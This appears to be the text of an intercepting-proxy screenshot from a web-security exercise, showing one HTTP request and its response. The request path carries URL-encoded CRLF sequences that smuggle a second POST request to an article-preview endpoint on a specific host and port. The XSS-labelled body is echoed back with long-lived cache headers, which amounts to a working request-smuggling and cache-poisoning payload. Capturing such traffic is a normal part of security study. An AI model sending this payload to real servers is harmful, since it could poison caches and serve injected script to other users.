 Request
Pretty Raw Hex \n
1 GET
/static/ibuki%20HTTP/1.1%0D%0AConnection:%20keep-alive%0D%0AHost:%2
0a%0D%0A%0D%0APOST%20%2Fv/articles/preview HTTP/2
2 Host: 39.105.13.40:30443
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 22
5
6 title=xss&content=test
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: max-age=31536000
3 Cache-Key: 21f025a8e09d3202f42a4b355e08df7c
4 Content-Type: application/octet-stream
5 Server: A-ginx
6 Content-Length: 12
7 Date: Wed, 19 Jan 2022 06:07:06 GMT
8
9 xss<br/>test